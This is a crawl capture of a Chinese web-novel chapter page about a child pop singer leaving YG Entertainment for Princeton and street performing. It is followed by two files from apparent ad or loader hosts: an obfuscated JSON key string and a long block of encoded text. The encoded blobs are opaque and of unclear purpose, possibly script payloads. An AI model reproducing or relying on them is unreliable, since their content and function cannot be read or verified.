

--- FILE ---
content_type: text/html
request_url: https://www.yanqing123.net/0/5/145.html
body_size: 8462
content:

<!DOCTYPE html>
<html lang="zh-CN">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=gbk">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="renderer" content="webkit">
    <meta name="applicable-device" content="pc,mobile">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title> 第44章 第44章_[张云雷]女主就是个白莲婊_免费小说阅读 _言情123</title>
    <meta name="keywords" content="[张云雷]女主就是个白莲婊全文在线阅读, 第44章 第44章,言情123"/>
    <meta name="description" content="言情123提供《[张云雷]女主就是个白莲婊》最新章节 第44章 第44章全文免费在线阅读。"/>
  <meta name="mobile-agent" content="format=[wml|xhtml|html5]; url=https://m.yanqing123.net/0/5/145.html"/> 
    <script type="text/javascript" src="/m.js"></script>
<script type="text/javascript">
	if(isMobileBrowser())
	{
		document.location.href='https://m.yanqing123.net/0/5/145.html';
	}
</script>
    <link rel="stylesheet" href="/17mb/style/pintuer.css">
    <link rel="stylesheet" href="/17mb/style/style.css">
    <script src="//cdn.bootcss.com/jquery/1.11.3/jquery.js"></script>
    <script type="text/javascript" src="/17mb/style/pintuer.js"></script>
    <script src='//apps.bdimg.com/libs/jquery.cookie/1.4.1/jquery.cookie.js'></script>
    <style>
        .head {
            box-shadow: 0 2px 10px rgba(0,0,0,.2);
        }
        body{
            background: #dfdfdf;
        }
    </style>
</head>
<body id='nr_body'>
<div class="container-layout">
    <div class="line head clearfix ">
    <div class="head-mu xb7 xm10 xs12 xl12">
        <div class="head-logo xb2 xm2 xs4 xl4">
            <a href="https://www.yanqing123.net" title='言情123,免费小说,免费全本小说,好看的小说,热门小说,小说阅读网'>
                言情123
            </a>
        </div>
        <div class="head_so xb2 xm2 xs2 xl6 float-right">

            <form name="searchform" method="post" action="/modules/article/search.php" id="schform1" class="xb12 xm12 xs12 xl12">
                <button name="submit" class="head-so-bu xb1 xm1 xs1 xl1 xl1-move" value="搜索"  type="submit"><span class="searchform-big icon-search text-tanhong text-big"></span></button>
                <input class="head-so-so radius-small xb11 xm11 xs11 xl11 xl1-move" maxlength="10" placeholder="搜索小说" name="searchkey" type="text">
            </form>

        </div>
        <ul class="head-list list-inline xb6 xm6 xs6 xl12">
            <li><a href="https://www.yanqing123.net" title="言情123首页">首页</a></li>
            <li><a href="/fenlei.html" title="小说分类">小说分类</a></li>
            <li><a href="/t/lastupdate.html" title="小说大全">小说大全</a></li>
            <li><a href="/t/allvisit.html" title="点击排行">点击排行</a></li>
            <li><a href="/history.php" title="足迹">足迹</a></li>
        </ul>
    </div>
</div>
    <div class="line index-body xb6 xm10 xs12 xl12">
        <div class="detail-body-nr clearfix xb12 xm12 xs12 xl12">
            <ul class="bread">
                <li><a href="https://www.yanqing123.net">首页</a></li>
                <li><a href="/fenlei/3_1.html">都市小说</a></li>
                <li><a href="https://www.yanqing123.net/0/5/">[张云雷]女主就是个白莲婊</a></li>
                <li> 第44章 第44章</li>
            </ul>
            <div class="detail-body-body detail-body-body-play">
                <div class='play-title'>
                    <h1 class='chatit text-center'> 第44章 第44章</h1>
                    <div class="info hidden-l ">
                        <span>小说：<a href="https://www.yanqing123.net/0/5/" title="[张云雷]女主就是个白莲婊">[张云雷]女主就是个白莲婊</a></span>
                        <span>作者：<a href="/author/%B8%F4%B1%DA%C0%CF%CD%F5%B9%FE%B9%FE%B9%FE" title="隔壁老王哈哈哈">隔壁老王哈哈哈</a></span>
                    </div>
                </div>
                <div class='txt_tcontent' id='nr'>&nbsp;&nbsp;&nbsp;&nbsp;想走，是不可能那么轻松的就放你去美国海阔天空的。即使要走也要给师妹团们的出道歌曲进献一份自己的力量吧。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;云染现在对着这个功利的公司真是一点儿好感也没有，还宣传什么YGfamily呢。那你们是family,我是你家老妈子啊。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;真是把自己当块砖呢，哪有需要往哪儿搬。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;估计也是当时YG算是天上刮大风逮来这么一个宝物，反正是白来的，也就不寄希望于她能对这个没有培养过她的公司有什么好感了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;反正将来也不一定留的住她，干脆现在就把她榨干。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;可怜云染小小年纪，巡回演唱会都不知道开了多少。公司也不再掩饰贪婪的本性了。来的广告约，来者不拒，什么广告都给接。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;这下韩国民众们几乎一打开电视，就能看到这孩子的脸。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;不过出乎云染意料的是，云染本以为自己这么频繁的出现在大家面前，甚至一打开电视就能看见自己，大家应该会对自己很讨厌。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;反而是云染获得了民众的怜悯，和喜爱。不少不喜欢听歌的老爷爷，老奶奶们，现在看了电视上这个孩子，都觉得这孩子真是可爱的紧，真想抱回家当孙女。云染倒是又多了一批爷爷粉，奶奶粉。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;但是捞到钱的YG就没有那么好运了。这么大张旗鼓摆明了要拿云染捞钱的举动，就是傻子也看得出来。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;甚至有粉丝自发的在YG的楼下抗议，说公司虐待旗下艺人，云染这么小的年纪竟然安排了这么多的工作。甚至不让云染去上学。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;YG一般对这种情况采取的措施就是，没有措施。尽管下面粉丝多，还能打人不成吗？让保安拦死一点儿，大家都从地下停车库出就行了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;也得亏云染这孩子，对于发歌有一种出乎意料的执着，就是公司不给她发歌的机会，她都能偷偷的趁没人的时候唱完，发在社交网站上。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;不然就在每次演唱会的时候，告诉大家，我最近又写了首新歌，可以唱给你们吗？<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;当然现在云染还得在YG手下谋生，何况自己和即将出道的女团那也是实打实的好朋友。这点儿要求，自己说什么也不应该拒绝。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;在YG这几年，或者说在韩国这几年，云染掌握了之前许久都不曾具备过得技能。比如说rap，好吧，云染更愿意管这玩意儿叫外国贯口。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;比如说制作音乐的各种机器及其使用方法。原来云染会作曲，会作词，可是不会编曲。来了YG几年，经常混迹在录音室里，谁录音都不落下，一直在边儿上跟着。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;也是TEDDY可能起了培养云染的心吧，尽力教云染，不过几天云染就将现场录音设备，还有制作混音，和声的设备玩儿转了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;再比如，云染觉得自己当初装弱的手段，也算是小有所成了。这个技能的要点就在于:<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;不能总是装柔弱，会让人有疲倦感，就像再好吃的东西多吃也会腻一样。所以自己一般要塑造一个坚强乐观，不论有什么困难好像都可以熬过去的模样。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;这样在自己柔弱的时候，才会有更多人心疼自己，为自己说话，站在自己这一边。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;再比如，云染在韩国这几年，练就了一手好厨艺。没办法，什么所谓的韩国料理，日本料理，吃一顿尝尝鲜还好。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;顿顿都吃，一个来自北方的小姑娘实在是受不了，韩国是顿顿不离泡菜，云染现在闻到泡菜味儿都能吐出来。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;当然啦，她不能表现出来，要是她当着韩国人的面，看见泡菜就吐，她就别想在这个国家里混了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;而日本的饭菜实在是太清淡了，生的东西咱们国人也吃不惯啊。点个火锅，还是酱油味儿的。沾点小料吧，生鸡蛋。。。这真是让云染无从下口。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;想吃中餐吧。但凡能在另一个国家开的下去的外国餐馆店，那必定是融入了当地人的口味，所以就不能算是正宗的某国料理了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;这两个国家的中餐店也一样，那些饭菜懂行的人一尝便知，绝对是不伦不类。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;所以为了顾及自己脆弱的肠胃，云染只好自学做饭了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;临去美国之前，云染还和bigbang和快要出道的女团们在一起吃了一个饭。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;bigbang的各位如今工作也十分繁忙，能有这样一次出来聚会的时候也不容易。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;主要还是因为云染去的可是美国，不想以前一拨人在韩国，一拨人在日本，坐飞机也不过个把小时，想要聚一聚的时候，也容易。一方迁就另一方，到那边聚就行了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;这下可不行，一去都得十几个小时。就是聊天视频，还得有个时差呢。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;带着云染一个未成年，几人也别想去哪儿了。老老实实的坐下吃了一顿饭，几个成年人喝着TOP拿的酒，回忆回忆过往，畅谈一下未来，看着天不早了，云染第二天还要赶飞机。也就散了。临离开前，权志龙似乎有些上头，拉着云染的手说:“云染啊，去了美国也别忘了跟哥哥联系啊，哥哥电话一直为你开着，只要你打就通。记住啊，云染啊，哥哥…”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;东永裴一见这阵仗就知道权志龙肯定是喝多了，一面拉着权志龙，一面和云染说:“云染，志龙他喝多了，但他说的话没错，你一个人在美国，身边没有亲戚也没有朋友。有事一定要联系哥哥们。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;云染听了这话也很感动。连声答应了。第二天，因为bigbang的人不便集体出动，于是只有最近还比较闲，出去也没人能认出来的未来的2ne1的姐姐们，去送云染了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;云染到了美国，就有学校来人来接她。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;说到学校的具体情况呢，就要从云染知道了公司有意要推女团的时候说起，因为这时候她就发现，不论是韩国还是日本，都没有自己的容身之所了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;她都有些好奇，人家别的公司旗下有那么多艺人的，就不要活了吗？那些个艺人还不是发展的好好儿的？<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;为什么到了YG，就是一个艺人或团体出道，公司恨不得旗下其他艺人一瞬间都不存在的感觉？<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;不过眼下最重要的问题就是得给自己找个出路。日本韩国不行，回中国吧，公司肯定不同意。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;以自家公司那短浅的眼光，根本看不到中国的商机，估计等所有公司的艺人都去转一圈儿，捞一圈儿的钱，公司才能后知后觉的发现，哦，原来去中国发展这么挣钱呐！<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;那就只能去美国了。但是公司在美国没人啊，只能借着去读书的名义去了。要不然一个小女孩儿在美国实在是太难生存了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;是以从这儿开始，云染更加坚定了自己的信心，努力考上美国的大学，而且还需要是好大学。因为好的大学里，学术氛围比较强，大家可能都在埋头学习，做研究，种族斗争就没那么激烈了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;好在云染只是运气不好，实力那绝对算得上是强者了。如果孩子从小出生在英国的话，恐怕早就成为门萨俱乐部的成员了。所以拿下一所好大学也是手到擒来(累的半死不活)。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;不过云染在美国算是有个落脚地儿了。普林斯顿大学，生物学。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;到了大学里的学习，到还是很轻松的，有关记忆的东西对于云染来说并不算什么难事儿。有实操的科目，其实也只是需要牢牢的将教授演示的动作手法。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;所以可能在整个院系里，云染应该是最不像亚洲人的亚洲人了。因为亚洲人给他们的印象就是永远都在埋头苦学，而云染则是比那些欧美人还要闲。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;闲的不行，云染就去街头卖艺。其实并不算是卖艺。实在是因为美国街头没人认识自己，云染就这样，一个人，抬一个音响，一把吉他，一支麦克风和一根支架，一个人走上美国繁华的街头，边弹边唱。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;这样的日子过了好几天，在旁边儿围观云染演出的人也越来越多。甚至有人将云染弹唱的视频发在了油管上。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;这段视频刚一放上去，不出几分钟点击率就上万了。不少欧美的人，之前并不知道云染的，都在发布者那里评论:<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“这个可爱的小女孩是谁？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“哦，我的天，她真的太可爱了，她怎么这么小？她的父母怎么同意让她一个人出门的？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“这是一个亚洲的孩子吗？她真是一个小天使”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“上帝啊，你看她的脸，她的皮肤，她的五官，她就是安琪儿”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“你能告诉我们你是在哪里看到的这个小姑娘吗？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“楼上说的没错儿，这么棒的演出，我也得去看看”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;对于欧美的人们来说，他们只有刚刚认识这可爱的小少女的喜悦，但是亚洲的，熟知云染的，她的粉丝们可就不止这么想了。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“这是zoey吧，zoey竟然在街头表演？？？惊到我了”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“是真的吗？ps的吧？zoey那么火，在街头表演？回归大自然吗？”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“也真说不准，想想YG的尿性。”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;“同意楼上的话，YG一直说自己是family，但是从来也不把我们zoey当成一员，真是服了！”<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;就是这一段视频，让云染在街头的表演逐渐被围的水泄不通。。<br />
<br />
&nbsp;&nbsp;&nbsp;&nbsp;小少女果然是在哪里都能吃的开啊。</div>
                <div class="info bottominfo">
                    本站所有小说均来源于会员自主上传，如侵犯你的权益请联系我们，我们会尽快删除。
                </div>
                <div class="operate text-center">
                    <a class="btn-primary radius-rounded" href="144.html">上一章</a>
                    <a class="btn-primary radius-rounded" href="https://www.yanqing123.net/0/5/" title="[张云雷]女主就是个白莲婊">目录</a>
                    <a class="btn-primary radius-rounded" href="146.html">下一章</a>
                </div>
                <!---->
                <div class="Menu" id="Menu" style="display: none;">
                    <section>
                        <dl class="fonts">
                            <dt>导航</dt>
                            <dd>
                                <label><a href="https://www.yanqing123.net">首页</a></label>
                                <label><a href="/history.php">书架</a></label>
                                <label><a href="https://www.yanqing123.net/0/5/">书页</a></label>
                                <label><a href="146.html">看下一章</a></label>
                            </dd>
                        </dl>

                        <dl class="fonts">
                            <dt>字号</dt>
                            <style>
                                .gw_num{border: 1px solid #dbdbdb;width: 110px;line-height: 26px;overflow: hidden;}
                                .gw_num em{display: block;height: 26px;width: 26px;float: left;color: #7A7979;border-right: 1px solid #dbdbdb;text-align: center;cursor: pointer;}
                                .gw_num .num{display: block;float: left;text-align: center;width: 52px;font-style: normal;font-size: 14px;line-height: 24px;border: 0;}
                                .gw_num em.add{float: right;border-right: 0;border-left: 1px solid #dbdbdb;}
                            </style>
                            <dd>
                                <div class="gw_num">
                                    <em class="jian">-</em>
                                    <input value="18" class="num" id="fongsizenum" type="text">
                                    <em class="add">+</em>
                                </div>
                            </dd>
                        </dl>
                        <dl class="bgmenu">
                            <dt>背景</dt>
                            <dd>
                                <label class="bg1"></label>
                                <label class="bg2"></label>
                                <label class="bg3"></label>
                                <label class="bg4"></label>
                                <label class="bg5"></label>
                                <label class="bg6"></label>
                                <label class="bg7"></label>
                                <label class="bg8">夜</label>
                                <label class="bg9">夜+</label>
                                <label class="bg10">黑</label>
                            </dd>
                        </dl>
                    </section>
                </div>
            </div>
        </div>
    </div>
    <div class="container-layout mt_foot">
    <div class=" padding-top">
        <div class="text-center">
            <ul class="nav nav-inline">
                <li><a href="/t/postdate.html" title="入库时间">入库时间</a></li>
                <li><a href="/t/lastupdate.html" title="最新更新">最新更新</a></li>
                <li><a href="/t/dayvisit.html" title="日点击">日点击</a></li>
                <li><a href="/t/weekvisit.html" title="周点击">周点击</a></li>
                <li><a href="/t/monthvisit.html" title="月点击">月点击</a></li>
                <li><a href="/t/allvisit.html" title="总点击">总点击</a></li>
                <li><a href="/t/goodnum.html" title="收藏数">收藏数</a></li>
                <li><a href="/t/allvote.html" title="推荐数">推荐数</a></li>
            </ul>
        </div>
        <div class="text-center height-big">
            版权所有 https://www.yanqing123.net All Rights Reserved <a href="/api/sitemap.xml" title="网站地图">网站地图</a> <script>tj();duilian();right();</script>
        </div>
        <p class="bdsharebuttonbox text-center margin-0 hidden-sm hidden-xs bdshare-button-style0-24" data-bd-bind="152376746137">
            <span class="bds_shere"></span>
            <a class="bds_qzone" data-cmd="qzone" title="分享到QQ空间"></a>
            <a class="bds_tsina" data-cmd="tsina" title="分享到新浪微博"></a>
            <a class="bds_weixin" data-cmd="weixin" title="分享到微信"></a>
            <a class="bds_tqq" data-cmd="tqq" title="分享到腾讯微博"></a>
            <a class="bds_sqq" data-cmd="sqq" title="分享到QQ好友"></a>
            <a class="bds_bdhome" data-cmd="bdhome" title="分享到百度新首页"></a>
            <a class="bds_tqf" data-cmd="tqf" title="分享到腾讯朋友"></a>
            <a class="bds_youdao" data-cmd="youdao" title="分享到有道云笔记"></a>
            <a class="bds_more" data-cmd="more" title="更多"></a>
        </p>
    </div>
</div>
<script type="text/javascript" src="/17mb/style/common.js"></script>
<script>
    window._bd_share_config = {
        common: {
            bdText: '',
            bdDesc: '',
            bdUrl: '',
            bdPic: ''
        },
        share: [{
            "bdSize": 24,
            bdCustomStyle: '/17mb/style/style.css'
        }]
    }
    with(document) 0[(getElementsByTagName('head')[0] || body).appendChild(createElement('script')).src = 'http://bdimg.share.baidu.com/static/api/js/share.js?cdnversion=' + ~(-new Date() / 36e5)];
    (function(){
        var bp = document.createElement('script');
        var curProtocol = window.location.protocol.split(':')[0];
        if (curProtocol === 'https') {
            bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
        }
        else {
            bp.src = 'http://push.zhanzhang.baidu.com/push.js';
        }
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(bp, s);
    })();
</script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3663305d297f4a7f9b5219541bf739bc";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
    <script>
        document.getElementById('nr').onclick = function(){
            document.getElementById('Menu').style = 'display:block;';
        }
        $('#nr').click(function(){
            $('#Menu').css('display', 'block');
        });
        $('#Menu').click(function(){
            $(this).css('display', 'none');
        });
        $('section').click(function(event){
            event.stopPropagation();
        });
        $('.bgmenu dd label').click(function(){
            var _class = $(this).attr('class');
            $('#nr_body').attr('class', _class);
            document.cookie="bgcolor="+_class+";path=/";
        });
        var strCookie=document.cookie;
        var arrCookie=strCookie.split("; ");
        for(var i=0;i<arrCookie.length;i++){
            var arr=arrCookie[i].split("=");
            if("bgcolor"==arr[0]){
                bgcolor=arr[1];
                $('#nr_body').attr('class', arr[1]);
                break;
            }
        }
        //加的效果
        $(".add").click(function(){
            var n=$(this).prev().val();
            var num=parseInt(n)+1;
            if(num==0){ return;}
            $(this).prev().val(num);
            document.getElementById('nr').style.fontSize = num + 'px';
            document.cookie = 'fontsize=' + num + '; path=/';
        });
        //减的效果
        $(".jian").click(function(){
            var n=$(this).next().val();
            var num=parseInt(n)-1;
            if(num==0){ return}
            $(this).next().val(num);
            document.getElementById('nr').style.fontSize = num + 'px';
            document.cookie = 'fontsize=' + num + '; path=/';
        });
        var cookiefontsize;
        var fontsize = parseInt($('#fongsizenum').val());
        for(var i=0; i<arrCookie.length; i++){
            var arr = arrCookie[i].split("=");
            if("fontsize" == arr[0]){
                cookiefontsize = arr[1];
                break;
            }
        }
        if (!cookiefontsize)
        {
            document.cookie = 'fontsize=' + fontsize + '; path=/';
        }
        else
        {
            $('#fongsizenum').val(cookiefontsize);
            document.getElementById('nr').style.fontSize = cookiefontsize + 'px';
        }
        //键盘左右翻页
        $(document).ready(function () {
            var prevpage = "144.html";
            var nextpage = "146.html";
            var gotobook = "https://www.yanqing123.net/0/5/";
            $("body").keydown(function (event) {
                if (event.keyCode == 37 && prevpage != undefined) location = prevpage;//左键
                if (event.keyCode == 39 && nextpage != undefined) location = nextpage;//右键
                if (event.keyCode == 13 && nextpage != undefined) location = gotobook;//回车键
            });
        });
    </script>
    <script type="text/javascript" src="https://www.yanqing123.net/17mb/style/yuedu.js"></script>
    <script>var lastread=new LastRead();lastread.set('5', '145', '[张云雷]女主就是个白莲婊', ' 第44章 第44章','隔壁老王哈哈哈');__17mbSort(3);</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2423zc.xw8j95.com:9001/d/1007?t=0.0741183572532822
body_size: 1148
content:
{"key":"[\"6f\"g}001=\"dfXY5F6LY5MdfM6f\"g}0}1=\"JF6^Y\"g}1KQ@K1nns=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/0}}n@0nnQQ{mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@o@s4(mRD{CQnm(O^gQ00}\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@o@s4(mRD{CQnm(O^gQ00}\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/4fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g}{0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g@0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/4(@FmC6YC6Yn}*FSTS@nQmX6J\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/plain
request_url: https://zd.nenwarj.com/2023/09/01152055998.txt
body_size: 295236
content:
~0qk;wqhprtWre7/r;7&R%^s6B{qw%^L(/QX:zxh/T0IuN@OfKA&zI]dQ1UJ;etzq)J1B{_yU7%T0N:{:W(RENY(fQ1t_y@BU/Q:qeooqNTn^)@EA+Sn]5@tde/Y1eKtFUf++N^AA}Oh/nFiztU:I/X5K/Q]^e{hB:FdyNTOh(fKAN@^df2-//%FF2EoW(qn~&~wzeQV2;/2}{Y]~TEr/{fX;WJEW:}2I0-&uYCVXNT@6L^Af1d6^e2&OY7NXNsk:sSTEQYzU5@BfqK+Qn+wk//1@X)LsN6zAY2W:(^)hY6d)kOJEth4;7/Q1zAxky@BA/1XT/1+sdR&~&-Oxk-R]@rCxwSfw%1Y0J~s/nJBNe1J_oSn9+N^|5~sUfYWi&~Y/}(D9)Ty(//VoeQWJnNUI_6&VtfUNzhCzdUzWQ4i0;sF/{_5^;O|fLT^6~Lkr7KdD&(JEyJKU/oo&/wO4N{9U:JsVNprB7/_QzBnkNYFSoBJE;1&:WU+ye5fL/%kq%6^&s+AI%i}Y1R:|of|NLK^fnu}dzsw/Q@^Vtf-zyhA~(^];zR4~Jf+yXtfR1+&OJhCN7Qe(WBJxyfOI{^zf_1:n/QC7KF5|f6ViY&k^NfK~t@BdLxT/Kp@z5kEUdqkN(TAiWBRxe|x7zY]fqoVu(^0O%p^7//s45fCy9OTxNfKVy@qd)J+;;}&2N1VXLf5AWh|+7t;J)@EI+B0IN@y)%7;RJW5O+_xfKR4N%f0B(oryfhSVWS54%n9q^BRu1Jnte%/}NFJI;h]C;F]VN;1h1J]9;fUS;]uhFwxXBrJkXw;FdUC]905eJIREt@q)Q4|:tN-&e///KRX++S29K:|hs{&w^Dpy(K}f}I)yd}Cy~L)xX{-i:}C;(dEV{dyV:}5;)A4I5A1i5}1i:ACyd}5y(dEB5A4i1}4|NdB)fi()NdB-QK()LKyVLKE&)}4I:~C;QK(-t}1Ifi(-e/sQ{Ky|QKB-//s//7s/{VyByKE|FKB)_9S////Q1~1e/7s{zN5eK+5t%Y}(NQ-&JqYk////T9/x0n]A]NwIAu]y6oDrDErrrrh/DF-|Arp~k]0-AhNBwD/Y9uh-@Fqfxu6UVfJ)C0611_/W6uJUw06A4ANyE}DI@AOdBhK(^A|YSnB-sJ5-4qSWC{%WwRo;2hF(k}qfkEpYk}L)2yKYw06-V~X-^BK)2yK)VA0-i{6W9pKYk}DfkLQWS]S)@+qW]hNBxuw)s+qWwB_N6}Cy|I}Ww(ntCE@y4In;iDpyCrR;x{D;x{RyT0RNCO0ywOTy6rpWxrpWxrpWCope9+SUCJi~E-pYk}L)2yK(^~^ei+Of9~D;6{Xfsfst2(4t^QTUT{R;|Snt4rTt4WTt&+SU6}4YVn0-&pF)2yCWCope9+SUCJEU&NC(^qDfkqX)6uTUk-K-V+Xf&IQW6WpYk}L)2yKYk}D|B0QW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yxQF)i{6W9hF)kn4;2N0B^A^ei+Of9~D;6{X)2y_-V~X-^B_-@QFtshh(x{RtCrX(}~n(kBXB^A4)sAT-@AiUV-CW6uo)VR_(4Jo)&rQW^h0f9rKtTQ_(TnhUkQ6UinC)@0XYk]Dt4E_yx{6W9hF(E}N;SQTdVfJ)^]L~kQCfV}q)2~+~w06Yk}Dt^~JUwJqN^-sywrnU60n;wfht|WRNwpF-CIRUx}hN4UqykynU|hhUVI6W9hF(E}N;S~X-sAFUVn0iBIQW2hF(xnSdVIK;wpDy|Woy0y0N4qxy|]]~|pRNCSnySB4I0UkNBEDNEE6W9hF(E}N;Sq_(s~h)^NqiBIQW2hF(xnJdVIK;wpDy|Woy0W0N4qxy|]]~|pRNCSnySB4I0UkNBEDNEE6W9hF(wJw(^AhfkQTAkQX)w06IV~X-^BpBkhXfkQ4dkQDWENwWwWDy|Spz]fJ)^~XfsyJWCope9hF(E}N;S~q(^q@UV~k(^QFW9N0